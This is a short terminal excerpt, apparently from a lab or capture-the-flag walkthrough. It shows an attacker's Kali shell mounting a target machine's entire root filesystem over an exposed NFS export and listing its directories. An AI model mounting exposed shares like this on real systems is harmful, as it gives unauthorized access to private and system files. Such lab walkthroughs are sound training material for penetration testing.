 root@kali:/mnt/fourandsix# mkdir /mnt/slashroot
root@kali:/mnt/fourandsix# mount -t nfs 192.168.30.129:/  /mnt/slashroot
root@kali:/mnt/fourandsix# ls -l /mnt/slashroot
total 35420
drwxr-xr-x  2 root root      512 Mar 24 20:12 altroot
drwxr-xr-x  2 root root     1024 Apr 28 21:07 bin
-rw-r--r--  1 root root    82480 Apr 27 17:46 boot
-rwx------  1 root root 13104270 Sep  4 05:44 bsd
-rwx------  1 root root 13097030 Apr 29 08:49 bsd.booted
-rw-------  1 root root  9868042 Apr 27 19:44 bsd.rd
drwxr-xr-x  3 root root    19456 Sep  4 05:44 dev
drwxr-xr-x 20 root root     1536 Apr 28 21:51 etc
drwxr-xr-x  2 root root      512 Apr 27 19:44 home
drwxr-xr-x  2 root root      512 Mar 24 20:12 mnt
drwx------  3 root root      512 Apr 27 20:11 root
drwxr-xr-x  2 root root     1536 Mar 24 20:12 sbin
drwxrwxrwx  2 root root      512 Apr 29 08:58 shared
lrwxrwx---  1 root root       11 Mar 24 20:12 sys -> usr/src/sys
drwxr-xr-x  2 root root      512 Apr 27 19:44 tmp
drwxr-xr-x  2 root root      512 Apr 27 19:44 usr
drwxr-xr-x  2 root root      512 Apr 27 19:44 var